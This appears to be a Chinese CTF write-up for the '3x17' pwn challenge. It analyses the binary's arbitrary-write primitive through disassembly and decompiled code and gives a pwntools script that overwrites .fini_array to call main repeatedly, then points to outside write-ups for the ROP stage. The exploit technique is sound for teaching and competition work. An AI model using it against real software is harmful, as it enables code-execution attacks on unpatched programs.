题目描述:
非常简洁

程序分析 基本信息

总结一下,这个程序的防护并不完善:
x64的小端
部分GOT只读
没有栈保护
禁止堆栈可执行
没有地址随机化

执行看看
不明所以,要求输入地址和数据,感觉是直接向指定位置写入数据?还是逆向看看

抹除了函数表,只能从_start函数进行定位,但其实根据输出的字符串 addr: 也能定位到 main 函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 .text:0000000000401B6D main proc near .text:0000000000401B6D .text:0000000000401B6D var_28= qword ptr -28h .text:0000000000401B6D buf= byte ptr -20h .text:0000000000401B6D var_8= qword ptr -8 .text:0000000000401B6D .text:0000000000401B6D ; __unwind { .text:0000000000401B6D 55 push rbp .text:0000000000401B6E 48 89 E5 mov rbp, rsp .text:0000000000401B71 48 83 EC 30 sub rsp, 30h ; Integer Subtraction .text:0000000000401B75 64 48 8B 04 25 28 00 00+mov rax, fs:28h .text:0000000000401B75 00 .text:0000000000401B7E 48 89 45 F8 mov [rbp+var_8], rax .text:0000000000401B82 31 C0 xor eax, eax ; Logical Exclusive OR .text:0000000000401B84 0F B6 05 A5 77 0B 00 movzx eax, cs:only_writeonce_global_variable ; Move with Zero-Extend .text:0000000000401B8B 83 C0 01 add eax, 1 ; Add .text:0000000000401B8E 88 05 9C 77 0B 00 mov cs:only_writeonce_global_variable, al .text:0000000000401B94 0F B6 05 95 77 0B 00 movzx eax, cs:only_writeonce_global_variable ; Move with Zero-Extend .text:0000000000401B9B 3C 01 cmp al, 1 ; Compare Two Operands .text:0000000000401B9D 0F 85 92 00 00 00 jnz loc_401C35 ; Jump if Not Zero (ZF=0)
从反汇编结果可以看得出来,这就是一个读取输入的地址与内容,并写入指定内存位置
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 int __cdecl main (int argc, const char **argv, const char **envp) { int result; char *v4; char buf[24 ]; unsigned __int64 v6; v6 = __readfsqword(0x28 u); result = (unsigned __int8)++only_writeonce_global_variable; if ( only_writeonce_global_variable == 1 ) { write('\x01' , "addr:" , 5uLL ); read(0 , buf, 0x18 uLL); v4 = (char *)(int )sub_40EE70(buf); write(1u , "data:" , 5uLL ); read(0 , v4, 0x18 uLL); result = 0 ; } if ( __readfsqword(0x28 u) != v6 ) sub_44A3E0(); return result; }
但有一些限制:
有一个全局变量,只能写一次
输入的内容最多只有0x18所以并不能构造ROP,所以这才是本题最精妙的地方
漏洞利用 __libc_csu_init && __libc_csu_fini
有关这部分的函数逻辑,可以参考: linux编程之main()函数启动过程
在看_start函数的时候就可以发现,一共压入了三个函数,包括了main函数:
这是实际是执行的顺序,也就是说在 main 函数执行前,会执行 __libc_csu_init 函数;在执行后会执行 __libc_csu_fini 函数。
__libc_csu_init/fini 会执行多个函数,且顺序相反,具体而言,执行顺序如下:
1 2 3 4 5 6 7 8 9 10 11 .init .init_array[0] .init_array[1] … .init_array[n] main .fini_array[n] … .fini_array[1] .fini_array[0] .fini
这其中,__libc_csu_init执行.init和.init_array;__libc_csu_fini执行.fini和.fini_array
__libc_csu_fini 来看看__libc_csu_fini函数先
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 .text:0000000000402960 public __libc_csu_fini .text:0000000000402960 __libc_csu_fini proc near ; DATA XREF: start+F↑o .text:0000000000402960 ; __unwind { .text:0000000000402960 55 push rbp .text:0000000000402961 48 8D 05 98 17 0B 00 lea rax, unk_4B4100 ; Load Effective Address .text:0000000000402968 48 8D 2D 81 17 0B 00 lea rbp, _fini_array ; Load Effective Address .text:000000000040296F 53 push rbx .text:0000000000402970 48 29 E8 sub rax, rbp ; Integer Subtraction .text:0000000000402973 48 83 EC 08 sub rsp, 8 ; Integer Subtraction .text:0000000000402977 48 C1 F8 03 sar rax, 3 ; Shift Arithmetic Right .text:000000000040297B 74 19 jz short loc_402996 ; Jump if Zero (ZF=1) .text:000000000040297D 48 8D 58 FF lea rbx, [rax-1] ; Load Effective Address .text:0000000000402981 0F 1F 80 00 00 00 00 nop dword ptr [rax+00000000h] ; No Operation .text:0000000000402988 .text:0000000000402988 loc_402988: ; CODE XREF: __libc_csu_fini+34↓j .text:0000000000402988 FF 54 DD 00 call qword ptr [rbp+rbx*8+0] ; Indirect Call Near Procedure .text:000000000040298C 48 83 EB 01 sub rbx, 1 ; Integer Subtraction .text:0000000000402990 48 83 FB FF cmp rbx, 0FFFFFFFFFFFFFFFFh ; Compare Two Operands .text:0000000000402994 75 F2 jnz short loc_402988 ; Jump if Not Zero (ZF=0) .text:0000000000402996 .text:0000000000402996 loc_402996: ; CODE XREF: __libc_csu_fini+1B↑j .text:0000000000402996 48 83 C4 08 add rsp, 8 ; Add .text:000000000040299A 5B pop rbx .text:000000000040299B 5D pop rbp .text:000000000040299C E9 8B B9 08 00 jmp _term_proc ; Jump .text:000000000040299C ; } // starts at 402960 .text:000000000040299C __libc_csu_fini endp
所以该函数就是从列表中循环取出函数执行
1 2 3 4 5 6 7 8 9 10 11 12 13 __int64 sub_402960 () { signed __int64 v0; if ( (&unk_4B4100 - (_UNKNOWN *)fini_array) >> 3 ) { v0 = ((&unk_4B4100 - (_UNKNOWN *)fini_array) >> 3 ) - 1 ; do fini_array[v0--](); while ( v0 != -1 ); } return term_proc(); }
1 2 3 4 5 6 7 8 .fini_array:00000000004B 40F0 _fini_array segment qword public 'DATA' use64 .fini_array:00000000004B 40F0 assume cs:_fini_array .fini_array:00000000004B 40F0 ;org 4B 40F0h .fini_array:00000000004B 40F0 public _fini_array .fini_array:00000000004B 40F0 00 1B 40 00 00 00 00 00 _fini_array dq offset sub_401B00 ; DATA XREF: __libc_csu_init+4 C↑o .fini_array:00000000004B 40F0 ; __libc_csu_fini+8 ↑o .fini_array:00000000004B 40F8 80 15 40 00 00 00 00 00 dq offset sub_401580 .fini_array:00000000004B 40F8 _fini_array ends
可以看到 fini_array 中一共有两个函数,先执行 sub_401580 后执行 sub_401B00
覆写**__libc_csu_fini** 通过修改 _fini_array 可以执行我们想执行的函数,但题目很明显没有给我们留后门函数,变通之下可以修改其为 main 函数,从而实现多次任意写。
1 2 3 4 5 6 7 8 graph LR; init[init] --> init_array["init_array[0]"] init_array --> init_array1["init_array[1]"] init_array1 --> main main --> fini fini --> fini_array1["fini_array[1](main)"] fini_array1 --> fini_array0["fini_array[0](fini)"] fini_array0 --> fini
main 函数中的任意写可以写0x18足够覆盖fini_array
虽然main 函数中有全局变量只能写一次,但加加加的很快会溢出,约等于没有这个限制(这个东西的设计没太有意义)
EXP 多次任意写 首先覆盖fini_array 来实现多次循环调用漏洞点
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import *context(arch="amd64" ,os='linux' ,log_level='debug' ) myelf = ELF("./3x17" ) io = process(myelf.path) fini_array = 0x4B40F0 main_addr = 0x401B6D libc_csu_fini = 0x402960 def write (addr,data ): io.recv() io.send(str (addr)) io.recv() io.send(data) write(fini_array,p64(libc_csu_fini)+p64(main_addr)) io.interactive()
至于后续,确实是参考其他WR才想到的方法,核心就是,利用特殊指令段修改RSP,然后就可以通过ret指令不断的在栈上跳转要执行的指令(ROP),挺巧妙,直接参考轩哥的WP吧,写的很好。
https://xuanxuanblingbling.github.io/ctf/pwn/2019/09/06/317/
WR: https://xuanxuanblingbling.github.io/ctf/pwn/2019/09/06/317/
https://eqqie.cn/index.php/archives/1335